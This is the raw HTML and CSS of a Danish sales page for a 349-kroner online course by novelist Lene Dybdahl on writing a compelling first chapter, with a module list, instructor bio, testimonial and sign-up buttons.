  #block-1707388086991_1.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1707388086991_1 .block {
    border: 3px none #000000;
    border-radius: 4px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1707388086991_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1707388086991_1.block-type--blog .block {
      padding: 0;
      
        padding-top: 50px;
      
      
        padding-right: 50px;
      
      
        padding-bottom: 50px;
      
      
        padding-left: 50px;
      
    }
    #block-1707388086991_1.block-type--offer .block {
      padding: 0;
      
        padding-top: 50px;
      
      
        padding-right: 50px;
      
      
        padding-bottom: 50px;
      
      
        padding-left: 50px;
      
    }
    #block-1707388086991_1 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
        padding-top: 50px;
      
      
        padding-right: 50px;
      
      
        padding-bottom: 50px;
      
      
        padding-left: 50px;
      
    }
}
  @media (max-width: 767px) {
    #block-1707388086991_1 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1707388086991_blocks_1707388086991_1_settings_width"
  id="block-1707388086991_1"
  class="
  block-type--pricing
  text-center
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-large
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1707388086991_1 .pricing__content ul li:before {
    content: "\f00c";
    color: #156064;
  }
  
  #block-1707388086991_1 .pricing__name {
    color: #000000;
  }
  #block-1707388086991_1 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
    <h4 class="pricing__name" kjb-settings-id="sections_1707388086991_blocks_1707388086991_1_settings_name">Alt dette får du i kurset:</h4>
  
  
  
      <p class="pricing__heading" kjb-settings-id="sections_1707388086991_blocks_1707388086991_1_settings_heading"><p></p>
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1707388086991_blocks_1707388086991_1_settings_text">
      <p style="text-align: left;"><span><a id="emoji-info-url" class="ek_link" href="https://emojikeyboard.org/copy/White_Heavy_Check_Mark_Emoji_%E2%9C%85?utm_source=extlink"><span id="emoji-info-value">✅</span></a> 60 min. kursus, som du kan se (eller gense) når du vil.<br /></span><a id="emoji-info-url" class="ek_link" href="https://emojikeyboard.org/copy/White_Heavy_Check_Mark_Emoji_%E2%9C%85?utm_source=extlink"><span id="emoji-info-value">✅</span></a> Modul 1: Forberedelse til at skrive første kapitel.<br /><a id="emoji-info-url" class="ek_link" href="https://emojikeyboard.org/copy/White_Heavy_Check_Mark_Emoji_%E2%9C%85?utm_source=extlink"><span id="emoji-info-value">✅</span></a> Modul 2: Udførelsen - hvordan skaber du nysgerrighed, retning og underholdning i det første kapitel.<br /><br /><a id="emoji-info-url" class="ek_link" href="https://emojikeyboard.org/copy/White_Heavy_Check_Mark_Emoji_%E2%9C%85?utm_source=extlink"><span id="emoji-info-value">✅</span></a> Spørgsmål-svar-video med mine svar på de oftest stillede spørgsmål om første kapitler og prologer.<br /><a id="emoji-info-url" class="ek_link" href="https://emojikeyboard.org/copy/White_Heavy_Check_Mark_Emoji_%E2%9C%85?utm_source=extlink"><span id="emoji-info-value">✅</span></a> Bonusvideo: Eksempel på feedback til kursister.<br /><br /><a id="emoji-info-url" class="ek_link" href="https://emojikeyboard.org/copy/White_Heavy_Check_Mark_Emoji_%E2%9C%85?utm_source=extlink"><span id="emoji-info-value">✅</span></a> Bonus 1: Guidet skriveøvelse.<br /><a id="emoji-info-url" class="ek_link" href="https://emojikeyboard.org/copy/White_Heavy_Check_Mark_Emoji_%E2%9C%85?utm_source=extlink"><span id="emoji-info-value">✅</span></a> Bonus 2: Brainstormingspørgsmål.<br /><a id="emoji-info-url" class="ek_link" href="https://emojikeyboard.org/copy/White_Heavy_Check_Mark_Emoji_%E2%9C%85?utm_source=extlink"><span id="emoji-info-value">✅</span></a> Bonus 3: Rolig start - stressfri skrivesession.</p>
<p style="text-align: left;"> </p>
<h4><strong>Pris i dag: kun 349 kr.</strong></h4>
    </div>
  
  
    


<style>
  #block-1707388086991_1 .btn {
    border-color: #ec6778;
    border-radius: 4px;
    color: #ffffff;
    background-color: #ec6778;
  }
  #block-1707388086991_1 .btn-outline {
    color: #ec6778 !important;
    background: transparent;
  }
  
</style>

<a class="btn btn-large btn-solid btn-auto background-light" href="/resource_redirect/offers/qNEkuxoF"   kjb-settings-id="sections_1707388086991_blocks_1707388086991_1_settings_btn_background_color">
  FÅ STRAKS ADGANG  ➜
</a>
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1599153724926" data-section-id="1599153724926"><style>
  
  #section-1599153724926 .section {
    background-color: #ffffff;
  }
  #section-1599153724926 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1599153724926 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1599153724926 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1599153724926 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1599153724926 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1599153724926 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1599153724926 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
</style>

<div kjb-settings-id="sections_1599153724926_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1599154366633 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599154366633.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599154366633.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599154366633 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599154366633 {
      margin-top: 25px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599154366633.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1599154366633.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1599154366633 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599154366633 {
      text-align: center;
    }
  }
</style>


  <div class="block-break"></div>

<div kjb-settings-id="sections_1599153724926_blocks_1599154366633_settings_width"
  id="block-1599154366633"
  class="
  block-type--text
  text-center
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2>Hvem er din underviser?</h2>

  </div>
</div>

  <div class="block-break"></div>

        
          <style>
  
  #block-1612378668236 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1612378668236.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1612378668236.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1612378668236 .block {
    border: 4px none black;
    border-radius: 4px;
    
      background-color: #c1dbda;
      padding: 20px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1612378668236 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: -180px;
      margin-left: 0px;
    }
    #block-1612378668236.block-type--blog .block {
      padding: 0;
      
      
      
        padding-bottom: 10px;
      
      
    }
    #block-1612378668236.block-type--offer .block {
      padding: 0;
      
      
      
        padding-bottom: 10px;
      
      
    }
    #block-1612378668236 .block {
      
        padding: 30px;
      
      
      
      
      
      
        padding-bottom: 10px;
      
      
    }
}
  @media (max-width: 767px) {
    #block-1612378668236 {
      text-align: ;
    }
  }
</style>


  <div class="block-break"></div>

<div kjb-settings-id="sections_1599153724926_blocks_1612378668236_settings_width"
  id="block-1612378668236"
  class="
  block-type--image
  text-
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1612378668236 .block {
        display: flex;
        justify-content: flex-start;
      }
  #block-1612378668236 .image {
    width: 100%;
    
      width: 600px;
    
  }
  #block-1612378668236 .image__image {
    width: 100%;
    
      width: 600px;
    
    border-radius: 4px;
  }
  #block-1612378668236 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1612378668236 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1612378668236 .block {
        display: flex;
        justify-content: center;
    }
    #block-1612378668236 .image__overlay {
      opacity: 0;
    }
    #block-1612378668236 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147878262/settings_images/t1kaAGVpSCStWsutJSI2_Headshot_Lene_og_b_ger_gennemsigtig.png" kjb-settings-id="sections_1599153724926_blocks_1612378668236_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

  <div class="block-break"></div>

        
          <style>
  
  #block-1599663595759 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599663595759.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599663595759.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599663595759 .block {
    border: 2px none black;
    border-radius: 4px;
    
      background-color: #c1dbda;
      padding: 20px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599663595759 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599663595759.block-type--blog .block {
      padding: 0;
      
        padding-top: 50px;
      
      
      
      
    }
    #block-1599663595759.block-type--offer .block {
      padding: 0;
      
        padding-top: 50px;
      
      
      
      
    }
    #block-1599663595759 .block {
      
        padding: 30px;
      
      
      
      
        padding-top: 50px;
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599663595759 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1599153724926_blocks_1599663595759_settings_width"
  id="block-1599663595759"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p>Jeg hedder Lene Dybdahl, og jeg er forfatter til 8 romaner, som er udkommet hos forlaget Tellerup.</p>
<p>Over 1500 skønne mennesker har deltaget i mine online skrivekurser i løbet af de sidste 7 år.</p>
<p><strong>Siden da, er der sket to ting.</strong></p>
<h2 style="text-align: center;"><strong>1</strong></h2>
<p>Mange af mine kursister har skrevet deres bog færdig, overraskende mange har fået forlagskontrakt og endda udgivet bøger. I dag fortryller de læserne med deres historier.</p>
<p>Men for at være helt ærlig, så havde jeg faktisk også forventet, at det ville ske.</p>
<p>Jeg mener, det er jo det, som SkriveRejsen (mit online medlemskab) handler om ;)</p>
<p><em>Men jeg havde ikke regnet med det her ...</em></p>
<h2 style="text-align: center;"><strong>2</strong></h2>
<p>I løbet af den tid, jeg har haft SkriveRejsen, har jeg fundet ud af, at der er en typisk fejl i lige <em><strong>netop det første kapitel</strong></em> hos en del af mine kursister.</p>
<p>Det blev for alvor tydeligt, da jeg afholdt en skrivekonkurrence for medlemmerne om en forlagskontrakt.</p>
<p>Her skulle jeg jo læse rigtig mange første kapitler.</p>
<p><strong>Og 80% af de manuskripter, jeg læste, led under samme problem:</strong></p>
<p><em>Det første kapitel var ikke overbevisende nok til, at jeg ønskede at læse resten af bogen. Jeg blev ikke suget ind i handlingen.</em></p>
<p>Og hvis jeg som deres underviser havde det sådan, hvordan vil en forlægger så ikke se på det?</p>
<p>Derfor besluttede jeg mig for at lave et onlinekursus, som alle fiktionsforfattere (og spirer) uanset niveau kan få glæde af.</p>
<p><em>Det blev til: <strong>Fang Forlæggeren med et Fantastisk Første Kapitel.</strong></em></p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1599569610483" data-section-id="1599569610483"><style>
  
  #section-1599569610483 .section {
    background-color: #c1dbda;
  }
  #section-1599569610483 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1599569610483 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1599569610483 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1599569610483 .sizer {
      padding-top: 125px;
      padding-bottom: 125px;
    }
    #section-1599569610483 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1599569610483 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1599569610483 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
</style>

<div kjb-settings-id="sections_1599569610483_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1599569646787 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599569646787.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599569646787.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599569646787 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599569646787 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 50px;
      margin-left: 0px;
    }
    #block-1599569646787.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1599569646787.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1599569646787 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599569646787 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599569610483_blocks_1599569646787_settings_width"
  id="block-1599569646787"
  class="
  block-type--text
  text-center
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3><span style="font-weight: 400;">Med mit kursus er du kun få timer fra at … </span></h3>

  </div>
</div>

        
          <style>
  
  #block-1599739844032 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599739844032.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599739844032.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599739844032 .block {
    border: 2px none black;
    border-radius: 4px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599739844032 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599739844032.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1599739844032.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1599739844032 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599739844032 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599569610483_blocks_1599739844032_settings_width"
  id="block-1599739844032"
  class="
  block-type--text
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-large
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1><span style="font-weight: 400;">1.</span></h1>
<p><span style="font-weight: 400;">Begynde p&aring; din bog med et f&oslash;rste kapitel, der giver dig lyst til at skrive videre.</span></p>

  </div>
</div>

        
          <style>
  
  #block-1599739885209 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599739885209.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599739885209.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599739885209 .block {
    border: 2px none black;
    border-radius: 4px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599739885209 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599739885209.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1599739885209.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1599739885209 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599739885209 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599569610483_blocks_1599739885209_settings_width"
  id="block-1599739885209"
  class="
  block-type--text
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-large
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1><span style="font-weight: 400;">2.</span></h1>
<p><span style="font-weight: 400;">Dramatisk forbedre dit f&oslash;rste kapitel, hvis du allerede har skrevet det.</span></p>

  </div>
</div>

        
          <style>
  
  #block-1599739912234 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599739912234.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599739912234.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599739912234 .block {
    border: 2px none black;
    border-radius: 4px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599739912234 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599739912234.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1599739912234.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1599739912234 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599739912234 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599569610483_blocks_1599739912234_settings_width"
  id="block-1599739912234"
  class="
  block-type--text
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-large
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1><span style="font-weight: 400;">3.</span></h1>
<p><span style="font-weight: 400;">Suge&nbsp;l&aelig;sere, forl&aelig;ggere og anmeldere ind i din historie.</span></p>

  </div>
</div>

        
          <style>
  
  #block-1599740391110 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599740391110.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599740391110.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599740391110 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599740391110 {
      margin-top: 50px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599740391110.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1599740391110.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1599740391110 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599740391110 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599569610483_blocks_1599740391110_settings_width"
  id="block-1599740391110"
  class="
  block-type--cta
  text-center
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    


<style>
  #block-1599740391110 .btn {
    border-color: #ec6778;
    border-radius: 4px;
    color: #ffffff;
    background-color: #ec6778;
  }
  #block-1599740391110 .btn-outline {
    color: #ec6778 !important;
    background: transparent;
  }
  
</style>

<a class="btn btn-large btn-solid btn-auto background-light" href="/resource_redirect/offers/qNEkuxoF"   kjb-settings-id="sections_1599569610483_blocks_1599740391110_settings_btn_background_color">
  TILMELD DIG KURSET NU!
</a>
  </div>
</div>

        
          <style>
  
  #block-1631692302222 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1631692302222.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1631692302222.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1631692302222 .block {
    border: 4px none black;
    border-radius: 4px;
    
      background-color: #628474;
      padding: 20px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1631692302222 {
      margin-top: 50px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1631692302222.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1631692302222.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1631692302222 .block {
      
        padding: 30px;
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1631692302222 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599569610483_blocks_1631692302222_settings_width"
  id="block-1631692302222"
  class="
  block-type--text
  text-center
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-dark"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p><span>"</span><em>Selvom jeg havde en rimelig <strong>god idé om et første kapitel, og er med på Skriverejsen, var dette guld værd.</strong></em><span>" 🙂 </span><span>— Louise.</span></p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1707388726816" data-section-id="1707388726816"><style>
  
  #section-1707388726816 .section {
    background-color: #eaf9ff;
  }
  #section-1707388726816 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1707388726816 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1707388726816 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1707388726816 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1707388726816 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1707388726816 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1707388726816 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
</style>

<div kjb-settings-id="sections_1707388726816_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1707388726816_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1707388726816_0.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1707388726816_0.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1707388726816_0 .block {
    border: 4px none black;
    border-radius: 4px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1707388726816_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1707388726816_0.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1707388726816_0.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1707388726816_0 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1707388726816_0 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1707388726816_blocks_1707388726816_0_settings_width"
  id="block-1707388726816_0"
  class="
  block-type--feature
  text-center
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-small
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1707388726816_0 .feature__image {
    width: 500px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2156391520/settings_images/4cfc18-210a-81b-c13-0012bd0df8cf_4a3d94f6-1b05-4699-8c30-068f5539a79a.png" kjb-settings-id="sections_1707388726816_blocks_1707388726816_0_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1707388726816_blocks_1707388726816_0_settings_text">
    <p>Onlinekursus for dig der skal til at skrive <em>eller</em> redigere en roman:</p>
<h2><strong>Fang forlæggeren med et Fantastisk Første Kapitel</strong></h2>
<h4>Få ordene på papir, og skriv et overbevisende første kapitel, der bare suger læserne ind ... og få dem til at<br />længes efter at læse hele din bog.</h4>
  </div>
  
</div>
  </div>
</div>

        
          <style>
  
  #block-1707388726816_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1707388726816_1.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1707388726816_1.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1707388726816_1 .block {
    border: 3px none #000000;
    border-radius: 4px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1707388726816_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1707388726816_1.block-type--blog .block {
      padding: 0;
      
        padding-top: 50px;
      
      
        padding-right: 50px;
      
      
        padding-bottom: 50px;
      
      
        padding-left: 50px;
      
    }
    #block-1707388726816_1.block-type--offer .block {
      padding: 0;
      
        padding-top: 50px;
      
      
        padding-right: 50px;
      
      
        padding-bottom: 50px;
      
      
        padding-left: 50px;
      
    }
    #block-1707388726816_1 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
        padding-top: 50px;
      
      
        padding-right: 50px;
      
      
        padding-bottom: 50px;
      
      
        padding-left: 50px;
      
    }
}
  @media (max-width: 767px) {
    #block-1707388726816_1 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1707388726816_blocks_1707388726816_1_settings_width"
  id="block-1707388726816_1"
  class="
  block-type--pricing
  text-center
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-large
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1707388726816_1 .pricing__content ul li:before {
    content: "\f00c";
    color: #156064;
  }
  
  #block-1707388726816_1 .pricing__name {
    color: #000000;
  }
  #block-1707388726816_1 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
    <h4 class="pricing__name" kjb-settings-id="sections_1707388726816_blocks_1707388726816_1_settings_name">Alt dette får du i kurset:</h4>
  
  
  
      <p class="pricing__heading" kjb-settings-id="sections_1707388726816_blocks_1707388726816_1_settings_heading"><p></p>
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1707388726816_blocks_1707388726816_1_settings_text">
